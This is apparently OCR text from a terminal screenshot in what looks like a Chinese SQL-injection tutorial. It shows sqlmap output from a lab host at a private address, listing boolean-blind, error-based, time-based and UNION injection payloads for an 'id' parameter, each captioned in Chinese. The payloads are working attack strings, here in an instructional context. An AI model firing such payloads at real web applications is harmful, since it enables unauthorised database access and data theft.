 应用程序 位置 终端 星期三 19:19 1 拼
root@bogon: /usr/bin
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[19:18:05] [INFO] testing 'MySQL UNION query (99) - 41 to 50 columns'
[19:18:05] [WARNING] GET parameter 'Submit' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 3735 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
Payload: id=1' OR NOT 3386=3386#&Submit=Submit
基于布尔类型的SQL
盲注
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 1785 FROM(SELECT COUNT(*),CONCAT(0x71786a6b71,(SELECT (ELT(1785=1785,1))),0x716b6b6a71,FLOOR(RAN
D(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- vkOK&Submit=Submit
基于错误回显的SQL
注入
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5)-- asoj&Submit=Submit
基于时间延迟的SQL
盲注
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x71786a6b71,0x727a6470546c456477797a574d44634a4d435671754473467246736976556e56
4c444a467a4a7851,0x716b6b6a71)#&Submit=Submit
SQL联合查询注入
---
[19:18:05] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[19:18:05] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.206.136'
[*] shutting down at 19:18:05
root@bogon:/usr/bin#